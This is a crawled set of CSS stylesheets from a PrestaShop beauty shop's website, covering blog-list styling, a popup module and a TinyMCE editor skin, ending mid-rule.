.link_toplist:hover{background-color:#ff5600}#blog_list h3{line-height:.9;padding-bottom:20px;border-bottom:1px dashed #e7e7e7;font-size:20px;height:50px}#blog_list .block_cont{width:100%;border:1px solid #e9e9e9;background-color:#fff}#blog_list li:hover .block_cont{background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,.49);-webkit-box-shadow:0 0 5px rgba(0,0,0,.29)}#blog_list .block_top{width:100%;position:relative}#blog_list .block_top .blog_desc{position:absolute;width:100%;height:0%;padding:30px;background-color:rgba(0,0,0,.4);margin:0;color:#fff;font-size:16px;opacity:0;overflow:hidden}#blog_list li:hover .block_top .blog_desc{opacity:1;height:100%}#blog_list .block_top img{width:100%;height:auto}#blog_list .block_bas{width:100%;padding:20px}#blog_list #blog_article_linked h3{padding-bottom:10px;border-bottom:1px dotted #cfcfcf;color:#626262;font-size:15px;height:auto}#blog_article_linked .blog_link{font-size:15px;height:auto}#blog_list #blog_article_linked .article_li h3{border:0}#blog_list #blog_article_linked .block_bas,fieldset#prestablog-comment{padding:10px}#blog_list .blog_link:after,#blog_list .comments:after{background-position:right 2px}#blog_list .comments{float:right;font-size:14px;margin-right:10px}#blog_list .comments:after{background-position:center 2px;margin-left:2px}#blog_list .comments:hover,#blog_list a.blog_link:hover{text-decoration:none;color:#ff5600}#blog_list p{margin:12px 0}#blog_list .block_top .blog_desc,#blog_list .block_top .blog_desc a,.block_cont{-webkit-transition:all .6s ease-in;-moz-transition:all .6s ease-in;-o-transition:all .6s ease-in;transition:all .6s ease-in}#prestablogfont ol,#prestablogfont ul{padding-left:40px;margin-bottom:15px}#prestablogfont ol,#prestablogfont ul li{list-style:square;font-size:.9375rem;color:#878787;font-weight:400}#prestablogfont ol{list-style:decimal}.info_blog{font-size:11px;color:#8b8b8b}.date_blog-cat,.info_blog a,ul#blog_list li .date_blog-cat a{color:#acacac}.date_blog-cat{font-size:10px;font-weight:400}.categorie_blog{color:#a020f0}.categorie_blog:hover{text-decoration:underline}#prestablog_nav_slide{text-align:center;padding-bottom:5px}#prestablog_nav_slide a{display:inline-block;height:16px;width:16px;outline:medium;text-indent:-9999em;margin-right:1px;margin-left:1px}#prestablog_dateliste ul{font-weight:700}#prestablog_dateliste ul ul{color:#7f7f7f;font-size:90%;font-weight:400;margin-left:15px}#prestablog_dateliste ul ul li{list-style-type:square;margin-top:2px;margin-bottom:2px}img.lastlisteimg{float:left;margin-right:7px;margin-bottom:7px;margin-top:5px}.cat_prestablog p{margin-top:5px;margin-bottom:5px;padding-bottom:0}div.prestablog_pagination{text-align:center;margin-top:15px;margin-bottom:15px}div.prestablog_pagination a,div.prestablog_pagination span{margin-right:2px;border:1px solid #ed91cf;text-decoration:none;color:#ed91cf;border-radius:50%;height:30px;width:30px;display:inline-block;text-align:center;padding:4px}div.prestablog_pagination a:active,div.prestablog_pagination a:hover,div.prestablog_pagination span.current{border:1px solid #000;color:#000}div.prestablog_pagination span.disabled{border:1px solid #f3f3f3;color:#ccc}div.prestablog_pagination span.more{border:1px solid #ddd;color:#aaa}div.block_bas p.categories{font-size:85%}div.block_bas p.categories a{font-size:115%}#prestablog-fb-comments .fb-comments,#prestablog-fb-comments .fb-comments iframe span[style],#prestablog-fb-comments .fb-comments iframe[style],#prestablog-fb-comments .fb-comments span,#prestablog-fb-comments .fb-like-box,#prestablog-fb-comments .fb-like-box iframe span[style],#prestablog-fb-comments .fb-like-box iframe[style],#prestablog-fb-comments .fb-like-box span{width:100%!important}fieldset#prestablog-comment label,fieldset#prestablog-comment p{margin:0}fieldset#prestablog-comment input{width:100%}fieldset#prestablog-comment input#submitComment{width:auto}fieldset#prestablog-comment input.text{border:1px solid #ccc}fieldset#prestablog-comment textarea{width:100%;height:200px;border:1px solid #ccc;margin-bottom:5px}fieldset#prestablog-comment p#errors{text-align:center;font-weight:700}fieldset#prestablog-comment input.errors,fieldset#prestablog-comment textarea.errors{border:solid 1px #0b9a0b}span#toggle-comments{cursor:pointer}div#abo a,div.comment h4 a{text-decoration:none}div#abo a:hover,div.comment h4 a:hover{text-decoration:underline}div.comment{margin:10px 0;padding:5px}div.comment hr{color:#e5e5e5;background-color:#d9d7d7}div.comment p.date-comment{color:#7f7f7f;font-size:90%;margin-top:-4px;margin-bottom:10px;padding:0}div#abo{font-size:90%}div#abo a{color:#dd2a81}#block_footer_last_list{float:left;width:175px;padding:15px 10px}.prestablog_cat_img{display:inline-block;height:auto;margin-bottom:15px;max-width:100%;padding:15px;background-color:#fff}#prestablog_catliste p,#prestablog_dateliste li,#prestablog_lastliste p{margin:0;padding:10px 0;width:100%;display:inline-block}#prestablog_dateliste li{border-bottom:none}#prestablog_dateliste li li{border-bottom:1px dotted #ccc}.prestablog_thumb_cat{float:left;margin-right:15px;margin-bottom:15px}#prestablog_menu_cat{width:100%;float:left}#prestablog_menu_cat nav ul{min-height:40px}#prestablog_menu_cat nav a.mparent{background:url(../img/flechebas.png)no-repeat right center}#prestablog_menu_cat nav ul ul a.mparent{background:url(../img/flechedroite.png)no-repeat right center}#prestablog_menu_cat nav #nav-version:hover{background:0 0}#blog_list h3,#prestablog_menu_cat nav{margin-bottom:10px}#prestablog_menu_cat nav ul,img.logo_home{list-style:none;position:relative;background:#333}#prestablog_menu_cat nav ul:after{content:"";clear:both;display:block}#prestablog_menu_cat nav ul li{float:left}#prestablog_menu_cat nav ul li:hover{background:#6a6a6a}#prestablog_menu_cat nav ul li:hover a{color:#fff}#prestablog_menu_cat nav ul li a{padding:9px 20px;text-decoration:none;font:600 18px/22px"Open Sans",sans-serif}#prestablog_menu_cat nav ul li>img,.prestablog_slide ul.admin{padding:0}#prestablog_menu_cat nav ul ul{background:#6a6a6a;border-radius:0;padding:0;position:absolute;min-width:150px;z-index:10}#prestablog_menu_cat nav ul ul li{float:none;border-top:1px solid #737373;border-bottom:1px solid #737373;position:relative}#prestablog_menu_cat nav ul ul li a{padding:10px;color:#fff}#prestablog_menu_cat nav ul ul li a img{padding-right:5px}#prestablog_menu_cat nav ul ul ul{position:absolute;left:100%;top:0}img.news{margin-bottom:10px;max-width:100%}#prestablogfont img{max-width:100%;height:auto}#prestablogfont img.f_left{margin-right:10px;margin-bottom:10px}#prestablogfont img.f_right{margin-left:10px;margin-bottom:10px}#prestablogfont iframe{border:0;max-width:100%}@media (max-width:1024px){#blog_list .block_top .blog_desc{font-size:12px}#blog_list li.tiers{width:50%}#blog_list li .link_toplist{width:30px;height:30px}}@media (max-width:700px){#prestablog_menu_cat nav{display:none}#prestablog_menu_cat nav ul{padding:0}#menu-mobile{cursor:pointer;background:#333 url(../img/menu-toggle-mobile.png)no-repeat 10px center;display:block;height:26px;width:100%;margin-bottom:10px}#prestablog_menu_cat nav ul ul{left:40px;width:auto}#prestablog_menu_cat nav ul ul ul{position:absolute;top:0;width:auto}#prestablog_menu_cat nav ul li{float:none}}@media (max-width:600px){#blog_list .block_top .blog_desc{font-size:12px}#blog_list li,#blog_list li.tiers{width:100%}}@media (max-width:400px){img.news{float:none;display:block;clear:both}#blog_list .block_top{text-align:center;width:100%}#blog_list .block_bas{width:100%}}#prestablog_catliste li{position:relative}#prestablog_catliste li span.grower{display:block;background:#f6f6f6;position:absolute;right:0;top:0;cursor:pointer;font-family:"Material Icons";font-size:14px}#prestablog_catliste li span.CLOSE:before,#prestablog_catliste li span.OPEN:before{content:"";display:block;vertical-align:middle;width:30px;height:30px;color:#333;line-height:30px;text-align:center}#prestablog_catliste li span.CLOSE:before{content:"";color:silver}#prestablog_catliste li span.OPEN~p{background-color:#f5f5f5}.prestablog .title{text-align:center;text-transform:uppercase!important}.blog-list-post{box-shadow:0 10px 20px 3px rgba(0,0,0,.1);margin-bottom:20px;border-radius:15px}.blog-list-content{padding:25px;transition:all .2s ease-in-out}.blog-list-title,.blog-list-title a{color:#333;text-transform:uppercase;padding:0;display:block;margin-top:1rem}.blog-list-date{color:#333;font-size:12px;font-weight:400}.blog-list-date span{color:#ed91cf}.blog-home-posts .image img,.blog-list-post .blog-list-image img{filter:grayscale(100%)}.blog-home-posts .item:hover .image img,.blog-list-post:hover .blog-list-image img{filter:none}.blog-list-post:hover .btn-primary{border-color:#fff}.blog-list-image,.blog-list-image a{position:relative;display:block}@media (max-width:767px){.blog-list .pl-0,.blog-list .pr-0{padding:0}.blog-list-image img{width:100%}}.blog-list-image .date-add{position:absolute;top:10px;left:10px;background-color:#000;color:#fff;z-index:10;text-align:center;border-radius:50%;height:40px;width:40px;padding:5px;box-sizing:content-box;font-size:13px;text-transform:uppercase}.blog-home-posts .image .date-add span,.blog-list-image .date-add span{display:block;font-size:1.4em;font-weight:700}body#module-prestablog-blog div#prestablogfont h2{margin-top:1.1rem;margin-bottom:1rem}body#module-prestablog-blog div#prestablogfont p{line-height:1.5rem}.blog-btn{color:#fff!important;margin-top:1rem}#header .header-nav #_prestablog_index div{margin-left:2.5rem;margin-top:.9375rem;text-align:right;white-space:nowrap}.blog-home-posts{display:grid;grid-template-columns:25% 25% 25% 25%}@media (max-width:992px){.blog-home-posts{grid-template-columns:50% 50%}}@media (max-width:575px){.blog-home-posts{grid-template-columns:100%}}.blog-home-posts .item{transition:all .2s ease-in-out}.blog-home-posts .item:nth-child(2n){background:#c6c6c6;color:#fff}.blog-home-posts .image{position:relative;display:block}.blog-home-posts .image .date-add{position:absolute;top:10px;left:10px;background-color:#d68278;color:#fff;z-index:10;text-align:center;border-radius:50%;height:40px;width:40px;padding:10px;box-sizing:content-box;font-size:15px;text-transform:uppercase}.blog-home-posts .item:nth-child(odd) .post_name{color:#000}.blog-home-posts .item:nth-child(even){background:#c6c6c6;color:#fff}.blog-home-posts .item:nth-child(even) .post_name{color:#fff}.blog-home-posts .item:nth-child(even) .btn-primary{color:#fff;background-color:transparent;border-color:#fff}.blog-home-posts .item:hover .btn-primary{color:#fff;background-color:transparent;border-color:#fff}.blog-home-posts .content .more{margin-top:10px}.blog-home-posts .content h3{text-align:center;text-transform:uppercase;font-size:1rem;min-height:55px;margin:0;padding-top:10px}.blog-home-posts .picture-content-img{border:10px solid #fff!important;box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.blog-home-posts .picture-block{margin-bottom:1rem}.blog-home-posts .title-block{margin-bottom:.5rem;text-align:center}.blog-home-posts .title-block .title-content{font-size:1.1rem;font-weight:600;min-height:45px}.blog-home-posts .text-block{text-align:center}.blog-home-posts .text-block .text-container .text-content p{font-size:.94rem;line-height:24px}.blog-home-posts .picture-content .youtube-icon{width:20%;position:absolute;top:21%;left:39%;z-index:2}@media (max-width:567px){.blog-home-posts .title-block .title-content{font-size:14px;min-height:auto}.blog-home-posts .text-block .text-container .text-content p{font-size:14px}}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/popuppro/popuppro.css
body_size: 120
content:

#jOverlayContent {
    display: none;
}

@media screen and (max-width: 992px) {
    #jOverlayContent {
        max-width: 100%;
        top: 0 !important;
        margin-top: 0 !important;
        height: 100%;
        overflow: scroll;
        left: 0 !important;
        margin-left: 0 !important;
        width: 100% !important;

    }
}

#close {
    z-index: 9999999999999999999;
    cursor: pointer;
    display: block;
    width: 35px;
    height: 41px;
    position: absolute;
    right: 15px;
    top: 15px;
    background: transparent;
    clear: both;
    overflow: hidden;
}

@media only screen and (min-width: 200px) and (max-width: 568px) {
    #popuppro {
        display: none;
    }

    #popuppro_tablet {
        display: none;
    }

    #popuppro_mobile {
        display: block !important;
        overflow: hidden;
    }
}

@media only screen and (min-width: 569px) and (max-width: 960px) {
    #popuppro {
        display: none;
    }

    #popuppro_tablet {
        display: block !important;
        overflow: hidden;
    }

    #popuppro_mobile {
        display: none;
    }
}

@media (min-width: 961px) {
    #popuppro {
        display: block !important;
        overflow: hidden;
    }

    #popuppro_tablet {
        display: none;
    }

    #popuppro_mobile {
        display: none;
    }
}


.popup-all-4{
    clear: both;
    margin: auto;
    text-align: center;
    position: relative;
    box-shadow: 0 !important;
}


.popup-pc-4{
    width: 776px;
    height: 769px;
}
.popup-tb-4,
.popup-mv-4{
    overflow: hidden;width:98%; height:98%;
}
.popup-tb-4 img,
.popup-mv-4 img{
    max-width: 100%;
    height: auto;
}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/ets_cfultimate/views/css/skin.min.css
body_size: 9300
content:
.mce-container, .mce-container *, .mce-widget, .mce-widget *, .mce-reset {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: top;
    background: transparent;
    text-decoration: none;
    color: #595959;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    text-shadow: none;
    float: none;
    position: static;
    width: auto;
    height: auto;
    white-space: nowrap;
    cursor: inherit;
    -webkit-tap-highlight-color: transparent;
    line-height: normal;
    font-weight: normal;
    text-align: left;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    direction: ltr;
    max-width: none
}

.mce-widget button {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.mce-container *[unselectable] {
    -moz-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
    user-select: none
}

.word-wrap {
    word-wrap: break-word;
    -ms-word-break: break-all;
    word-break: break-all;
    word-break: break-word;
    -ms-hyphens: auto;
    -moz-hyphens: auto;
    -webkit-hyphens: auto;
    hyphens: auto
}

.mce-fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    transition: opacity .15s linear
}

.mce-fade.mce-in {
    opacity: 1
}

.mce-tinymce {
    visibility: inherit !important;
    position: relative
}

.mce-fullscreen {
    border: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    height: 100%;
    z-index: 100
}

div.mce-fullscreen {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: auto
}

.mce-tinymce {
    display: block;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2)
}

.mce-statusbar > .mce-container-body {
    display: flex;
    padding-right: 16px
}

.mce-statusbar > .mce-container-body .mce-path {
    flex: 1
}

.mce-wordcount {
    font-size: inherit;
    text-transform: uppercase;
    padding: 8px 0
}

div.mce-edit-area {
    background: #FFF;
    filter: none
}

.mce-statusbar {
    position: relative
}

.mce-statusbar .mce-container-body {
    position: relative;
    font-size: 11px
}

.mce-fullscreen .mce-resizehandle {
    display: none
}

.mce-statusbar .mce-flow-layout-item {
    margin: 0
}

.mce-charmap {
    border-collapse: collapse
}

.mce-charmap td {
    cursor: default;
    border: 1px solid #c5c5c5;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    vertical-align: middle;
    padding: 2px
}

.mce-charmap td div {
    text-align: center
}

.mce-charmap td:hover {
    background: white
}

.mce-grid td.mce-grid-cell div {
    border: 1px solid #c5c5c5;
    width: 15px;
    height: 15px;
    margin: 0;
    cursor: pointer
}

.mce-grid td.mce-grid-cell div:focus {
    border-color: #91bbe9
}

.mce-grid td.mce-grid-cell div[disabled] {
    cursor: not-allowed
}

.mce-grid {
    border-spacing: 2px;
    border-collapse: separate
}

.mce-grid a {
    display: block;
    border: 1px solid transparent
}

.mce-grid a:hover, .mce-grid a:focus {
    border-color: #91bbe9
}

.mce-grid-border {
    margin: 0 4px 0 4px
}

.mce-grid-border a {
    border-color: #c5c5c5;
    width: 13px;
    height: 13px
}

.mce-grid-border a:hover, .mce-grid-border a.mce-active {
    border-color: #91bbe9;
    background: #bdd6f2
}

.mce-text-center {
    text-align: center
}

div.mce-tinymce-inline {
    width: 100%
}

.mce-colorbtn-trans div {
    text-align: center;
    vertical-align: middle;
    font-weight: bold;
    font-size: 20px;
    line-height: 16px;
    color: #8b8b8b
}

.mce-monospace {
    font-family: "Courier New", Courier, monospace
}

.mce-toolbar-grp .mce-flow-layout-item {
    margin-bottom: 0
}

.mce-container b {
    font-weight: bold
}

.mce-container p {
    margin-bottom: 5px
}

.mce-container a {
    cursor: pointer;
    color: #2276d2
}

.mce-container a:hover {
    text-decoration: underline
}

.mce-container ul {
    margin-left: 15px
}

.mce-container .mce-table-striped {
    border-collapse: collapse;
    margin: 10px
}

.mce-container .mce-table-striped thead > tr {
    background-color: #fafafa
}

.mce-container .mce-table-striped thead > tr th {
    font-weight: bold
}

.mce-container .mce-table-striped td, .mce-container .mce-table-striped th {
    padding: 5px
}

.mce-container .mce-table-striped tr:nth-child(even) {
    background-color: #fafafa
}

.mce-container .mce-table-striped tbody > tr:hover {
    background-color: #e1e1e1
}

.mce-branding {
    font-size: inherit;
    text-transform: uppercase;
    white-space: pre;
    padding: 8px 0
}

.mce-branding a {
    font-size: inherit;
    color: inherit
}

.mce-top-part {
    position: relative
}

.mce-top-part::before {
    content: '';
    position: absolute;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    pointer-events: none
}

.mce-rtl .mce-wordcount {
    left: 0;
    right: auto
}

.mce-rtl .mce-statusbar > .mce-container-body > *:last-child {
    padding-right: 0;
    padding-left: 10px
}

.mce-rtl .mce-path {
    text-align: right;
    padding-right: 16px
}

.mce-croprect-container {
    position: absolute;
    top: 0;
    left: 0
}

.mce-croprect-handle {
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    border: 2px solid white
}

.mce-croprect-handle-nw {
    border-width: 2px 0 0 2px;
    margin: -2px 0 0 -2px;
    cursor: nw-resize;
    top: 100px;
    left: 100px
}

.mce-croprect-handle-ne {
    border-width: 2px 2px 0 0;
    margin: -2px 0 0 -20px;
    cursor: ne-resize;
    top: 100px;
    left: 200px
}

.mce-croprect-handle-sw {
    border-width: 0 0 2px 2px;
    margin: -20px 2px 0 -2px;
    cursor: sw-resize;
    top: 200px;
    left: 100px
}

.mce-croprect-handle-se {
    border-width: 0 2px 2px 0;
    margin: -20px 0 0 -20px;
    cursor: se-resize;
    top: 200px;
    left: 200px
}

.mce-croprect-handle-move {
    position: absolute;
    cursor: move;
    border: 0
}

.mce-croprect-block {
    opacity: .5;
    filter: alpha(opacity=50);
    zoom: 1;
    position: absolute;
    background: black
}

.mce-croprect-handle:focus {
    border-color: #2276d2
}

.mce-croprect-handle-move:focus {
    outline: 1px solid #2276d2
}

.mce-imagepanel {
    overflow: auto;
    background: black
}

.mce-imagepanel-bg {
    position: absolute;
    background: url('[data-uri]')
}

.mce-imagepanel img {
    position: absolute
}

.mce-imagetool.mce-btn .mce-ico {
    display: block;
    width: 20px;
    height: 20px;
    text-align: center;
    line-height: 20px;
    font-size: 20px;
    padding: 5px
}

.mce-arrow-up {
    margin-top: 12px
}

.mce-arrow-down {
    margin-top: -12px
}

.mce-arrow:before, .mce-arrow:after {
    position: absolute;
    left: 50%;
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-color: transparent;
    content: ""
}

.mce-arrow.mce-arrow-up:before {
    top: -9px;
    border-bottom-color: #c5c5c5;
    border-width: 0 9px 9px;
    margin-left: -9px
}

.mce-arrow.mce-arrow-down:before {
    bottom: -9px;
    border-top-color: #c5c5c5;
    border-width: 9px 9px 0;
    margin-left: -9px
}

.mce-arrow.mce-arrow-up:after {
    top: -8px;
    border-bottom-color: #fff;
    border-width: 0 8px 8px;
    margin-left: -8px
}

.mce-arrow.mce-arrow-down:after {
    bottom: -8px;
    border-top-color: #fff;
    border-width: 8px 8px 0;
    margin-left: -8px
}

.mce-arrow.mce-arrow-left:before, .mce-arrow.mce-arrow-left:after {
    margin: 0
}

.mce-arrow.mce-arrow-left:before {
    left: 8px
}

.mce-arrow.mce-arrow-left:after {
    left: 9px
}

.mce-arrow.mce-arrow-right:before, .mce-arrow.mce-arrow-right:after {
    left: auto;
    margin: 0
}

.mce-arrow.mce-arrow-right:before {
    right: 8px
}

.mce-arrow.mce-arrow-right:after {
    right: 9px
}

.mce-arrow.mce-arrow-center.mce-arrow.mce-arrow-left:before {
    left: -9px;
    top: 50%;
    border-right-color: #c5c5c5;
    border-width: 9px 9px 9px 0;
    margin-top: -9px
}

.mce-arrow.mce-arrow-center.mce-arrow.mce-arrow-left:after {
    left: -8px;
    top: 50%;
    border-right-color: #fff;
    border-width: 8px 8px 8px 0;
    margin-top: -8px
}

.mce-arrow.mce-arrow-center.mce-arrow.mce-arrow-left {
    margin-left: 12px
}

.mce-arrow.mce-arrow-center.mce-arrow.mce-arrow-right:before {
    right: -9px;
    top: 50%;
    border-left-color: #c5c5c5;
    border-width: 9px 0 9px 9px;
    margin-top: -9px
}

.mce-arrow.mce-arrow-center.mce-arrow.mce-arrow-right:after {
    right: -8px;
    top: 50%;
    border-left-color: #fff;
    border-width: 8px 0 8px 8px;
    margin-top: -8px
}

.mce-arrow.mce-arrow-center.mce-arrow.mce-arrow-right {
    margin-left: -14px
}

.mce-edit-aria-container > .mce-container-body {
    display: flex
}

.mce-edit-aria-container > .mce-container-body .mce-edit-area {
    flex: 1
}

.mce-edit-aria-container > .mce-container-body .mce-sidebar > .mce-container-body {
    display: flex;
    align-items: stretch;
    height: 100%
}

.mce-edit-aria-container > .mce-container-body .mce-sidebar-panel {
    min-width: 250px;
    max-width: 250px;
    position: relative
}

.mce-edit-aria-container > .mce-container-body .mce-sidebar-panel > .mce-container-body {
    position: absolute;
    width: 100%;
    height: 100%;
    overflow: auto;
    top: 0;
    left: 0
}

.mce-sidebar-toolbar {
    border: 0 solid #c5c5c5;
    border-left-width: 1px
}

.mce-sidebar-toolbar .mce-btn {
    border-left: 0;
    border-right: 0
}

.mce-sidebar-toolbar .mce-btn.mce-active, .mce-sidebar-toolbar .mce-btn.mce-active:hover {
    background-color: #555c66
}

.mce-sidebar-toolbar .mce-btn.mce-active button, .mce-sidebar-toolbar .mce-btn.mce-active:hover button, .mce-sidebar-toolbar .mce-btn.mce-active button i, .mce-sidebar-toolbar .mce-btn.mce-active:hover button i {
    color: white;
    text-shadow: 1px 1px none
}

.mce-sidebar-panel {
    border: 0 solid #c5c5c5;
    border-left-width: 1px
}

.mce-container, .mce-container-body {
    display: block
}

.mce-autoscroll {
    overflow: hidden
}

.mce-scrollbar {
    position: absolute;
    width: 7px;
    height: 100%;
    top: 2px;
    right: 2px;
    opacity: .4;
    filter: alpha(opacity=40);
    zoom: 1
}

.mce-scrollbar-h {
    top: auto;
    right: auto;
    left: 2px;
    bottom: 2px;
    width: 100%;
    height: 7px
}

.mce-scrollbar-thumb {
    position: absolute;
    background-color: #000;
    border: 1px solid #888;
    border-color: rgba(85, 85, 85, 0.6);
    width: 5px;
    height: 100%
}

.mce-scrollbar-h .mce-scrollbar-thumb {
    width: 100%;
    height: 5px
}

.mce-scrollbar:hover, .mce-scrollbar.mce-active {
    background-color: #AAA;
    opacity: .6;
    filter: alpha(opacity=60);
    zoom: 1
}

.mce-scroll {
    position: relative
}

.mce-panel {
    border: 0 solid #f3f3f3;
    border: 0 solid #c5c5c5;
    background-color: #fff
}

.mce-floatpanel {
    position: absolute;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2)
}

.mce-floatpanel.mce-fixed {
    position: fixed
}

.mce-floatpanel .mce-arrow, .mce-floatpanel .mce-arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid
}

.mce-floatpanel .mce-arrow {
    border-width: 11px
}

.mce-floatpanel .mce-arrow:after {
    border-width: 10px;
    content: ""
}

.mce-floatpanel.mce-popover {
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
    background: transparent;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    top: 0;
    left: 0;
    background: #FFF;
    border: 1px solid #c5c5c5;
    border: 1px solid rgba(0, 0, 0, 0.25)
}

.mce-floatpanel.mce-popover.mce-bottom {
    margin-top: 10px;
    *margin-top: 0
}

.mce-floatpanel.mce-popover.mce-bottom > .mce-arrow {
    left: 50%;
    margin-left: -11px;
    border-top-width: 0;
    border-bottom-color: #c5c5c5;
    border-bottom-color: rgba(0, 0, 0, 0.25);
    top: -11px
}

.mce-floatpanel.mce-popover.mce-bottom > .mce-arrow:after {
    top: 1px;
    margin-left: -10px;
    border-top-width: 0;
    border-bottom-color: #FFF
}

.mce-floatpanel.mce-popover.mce-top {
    margin-top: -10px;
    *margin-top: 0
}

.mce-floatpanel.mce-popover.mce-top > .mce-arrow {
    left: 50%;
    margin-left: -11px;
    border-bottom-width: 0;
    border-top-color: #c5c5c5;
    top: auto;
    bottom: -11px
}

.mce-floatpanel.mce-popover.mce-top > .mce-arrow:after {
    bottom: 1px;
    margin-left: -10px;
    border-bottom-width: 0;
    border-top-color: #FFF
}

.mce-floatpanel.mce-popover.mce-bottom.mce-start, .mce-floatpanel.mce-popover.mce-top.mce-start {
    margin-left: -22px
}

.mce-floatpanel.mce-popover.mce-bottom.mce-start > .mce-arrow, .mce-floatpanel.mce-popover.mce-top.mce-start > .mce-arrow {
    left: 20px
}

.mce-floatpanel.mce-popover.mce-bottom.mce-end, .mce-floatpanel.mce-popover.mce-top.mce-end {
    margin-left: 22px
}

.mce-floatpanel.mce-popover.mce-bottom.mce-end > .mce-arrow, .mce-floatpanel.mce-popover.mce-top.mce-end > .mce-arrow {
    right: 10px;
    left: auto
}

.mce-fullscreen {
    border: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    height: 100%
}

div.mce-fullscreen {
    position: fixed;
    top: 0;
    left: 0
}

#mce-modal-block {
    opacity: 0;
    filter: alpha(opacity=0);
    zoom: 1;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #FFF
}

#mce-modal-block.mce-in {
    opacity: .5;
    filter: alpha(opacity=50);
    zoom: 1
}

.mce-window-move {
    cursor: move
}

.mce-window {
    -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
    background: transparent;
    background: #FFF;
    position: fixed;
    top: 0;
    left: 0;
    opacity: 0;
    transform: scale(.1);
    transition: transform 100ms ease-in, opacity 150ms ease-in
}

.mce-window.mce-in {
    transform: scale(1);
    opacity: 1
}

.mce-window-head {
    padding: 9px 15px;
    border-bottom: 1px solid #c5c5c5;
    position: relative
}

.mce-window-head .mce-close {
    position: absolute;
    right: 0;
    top: 0;
    height: 38px;
    width: 38px;
    text-align: center;
    cursor: pointer
}

.mce-window-head .mce-close i {
    color: #9b9b9b
}

.mce-close:hover i {
    color: #bdbdbd
}

.mce-window-head .mce-title {
    line-height: 20px;
    font-size: 20px;
    font-weight: bold;
    text-rendering: optimizelegibility;
    padding-right: 20px
}

.mce-window .mce-container-body {
    display: block
}

.mce-foot {
    display: block;
    background-color: #FFF;
    border-top: 1px solid #c5c5c5
}

.mce-window-head .mce-dragh {
    position: absolute;
    top: 0;
    left: 0;
    cursor: move;
    width: 90%;
    height: 100%
}

.mce-window iframe {
    width: 100%;
    height: 100%
}

.mce-window-body .mce-listbox {
    border-color: #e2e4e7
}

.mce-window .mce-btn:hover {
    border-color: #c5c5c5
}

.mce-window .mce-btn:focus {
    border-color: #2276d2
}

.mce-window-body .mce-btn, .mce-foot .mce-btn {
    border-color: #c5c5c5
}

.mce-foot .mce-btn.mce-primary {
    border-color: transparent
}

.mce-rtl .mce-window-head .mce-close {
    position: absolute;
    right: auto;
    left: 0
}

.mce-rtl .mce-window-head .mce-dragh {
    left: auto;
    right: 0
}

.mce-rtl .mce-window-head .mce-title {
    direction: rtl;
    text-align: right;
    padding-right: 0;
    padding-left: 20px
}

.mce-tooltip {
    position: absolute;
    padding: 5px;
    opacity: .8;
    filter: alpha(opacity=80);
    zoom: 1;
    margin-top: 1px
}

.mce-tooltip-inner {
    font-size: 11px;
    background-color: #000;
    color: white;
    max-width: 200px;
    padding: 5px 8px 4px 8px;
    text-align: center;
    white-space: normal
}

.mce-tooltip-inner {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.mce-tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    line-height: 0;
    border: 5px dashed #000
}

.mce-tooltip-arrow-n {
    border-bottom-color: #000
}

.mce-tooltip-arrow-s {
    border-top-color: #000
}

.mce-tooltip-arrow-e {
    border-left-color: #000
}

.mce-tooltip-arrow-w {
    border-right-color: #000
}

.mce-tooltip-nw, .mce-tooltip-sw {
    margin-left: -14px
}

.mce-tooltip-ne, .mce-tooltip-se {
    margin-left: 14px
}

.mce-tooltip-n .mce-tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent
}

.mce-tooltip-nw .mce-tooltip-arrow {
    top: 0;
    left: 10px;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent
}

.mce-tooltip-ne .mce-tooltip-arrow {
    top: 0;
    right: 10px;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent
}

.mce-tooltip-s .mce-tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-top-style: solid;
    border-bottom: none;
